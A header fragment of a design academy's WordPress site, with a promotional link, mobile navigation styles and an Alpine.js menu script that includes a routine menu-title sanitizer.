xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://ielfs.com/?p=8611"   ><div id="text_block-9-44746" class="ct-text-block" >Winter sale before the annual price increase: become an interior designer<br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://ielfs.com/">Home</a></li>
<li id="menu-item-12425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ielfs.com/education/">COURSES</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/feedbacks/">Feedbacks</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/teacher/">OUR TEACHERS</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://ielfs.com/certificates/">Certificates</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-615"><a href="/news/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://ielfs.com/faq/">FAQ</a></li>
<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ielfs.com/work-of-students/">Students Projects</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ielfs.com/about-us/">Our Fashion Academy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://ielfs.com/contact/">CONTACT US</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://ielfs.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14,'post_author':'1','post_date':'2025-08-10 12:11:35','post_date_gmt':'2015-03-23 15:30:58','post_content':'','post_title':'Home','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'14','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:35','post_modified_gmt':'2025-08-10 11:11:35','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=14','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14,'menu_item_parent':'0','object_id':'11','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/','title':'Home','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':12425,'post_author':'1','post_date':'2025-08-10 12:11:36','post_date_gmt':'2022-09-12 06:18:54','post_content':'','post_title':'COURSES','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'education','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:36','post_modified_gmt':'2025-08-10 11:11:36','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=12425','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':12425,'menu_item_parent':'0','object_id':'12423','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/education\/','title':'COURSES','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':337,'post_author':'2','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-06-10 08:05:24','post_content':'','post_title':'Feedbacks','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'feedbacks','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=337','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':337,'menu_item_parent':'0','object_id':'337','object':'custom','type':'custom','type_label':'Custom Link','title':'Feedbacks','url':'\/feedbacks\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':42,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2015-03-25 16:55:51','post_content':'','post_title':'OUR TEACHERS','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'teacher','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=42','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':42,'menu_item_parent':'0','object_id':'42','object':'custom','type':'custom','type_label':'Custom Link','title':'OUR TEACHERS','url':'\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3389,'post_author':'1','post_date':'2025-08-10 12:11:37','post_date_gmt':'2019-06-27 11:15:28','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3389','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:37','post_modified_gmt':'2025-08-10 11:11:37','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=3389','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3389,'menu_item_parent':'0','object_id':'3296','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/certificates\/','title':'Certificates','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':615,'post_author':'1','post_date':'2025-08-10 12:11:38','post_date_gmt':'2015-07-29 14:15:10','post_content':'','post_title':'Blog','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'news','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:38','post_modified_gmt':'2025-08-10 11:11:38','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=615','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':615,'menu_item_parent':'0','object_id':'615','object':'custom','type':'custom','type_label':'Custom Link','title':'Blog','url':'\/news\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':20,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'20','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=20','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':20,'menu_item_parent':'0','object_id':'18','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/faq\/','title':'FAQ','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':695,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-08-15 09:34:29','post_content':'','post_title':'Students Projects','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'students-work','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=695','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':695,'menu_item_parent':'0','object_id':'440','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/work-of-students\/','title':'Students Projects','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':21,'post_author':'1','post_date':'2025-08-10 12:11:43','post_date_gmt':'2015-03-23 15:31:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'21','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:43','post_modified_gmt':'2025-08-10 11:11:43','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=21','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':21,'menu_item_parent':'0','object_id':'16','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/about-us\/','title':'Our Fashion Academy','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':292,'post_author':'1','post_date':'2025-08-10 12:11:44','post_date_gmt':'2015-06-08 11:24:57','post_content':'','post_title':'CONTACT US','post_excerpt':'','post_status':'publish','comment_status':'open','ping_status':'closed','post_password':'','post_name':'contact-us','to_ping':'','pinged':'','post_modified':'2025-08-10 12:11:44','post_modified_gmt':'2025-08-10 11:11:44','post_content_filtered':'','post_parent':0,'guid':'https:\/\/ielfs.com\/?p=292','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':292,'menu_item_parent':'0','object_id':'277','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/ielfs.com\/contact\/','title':'CONTACT US','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
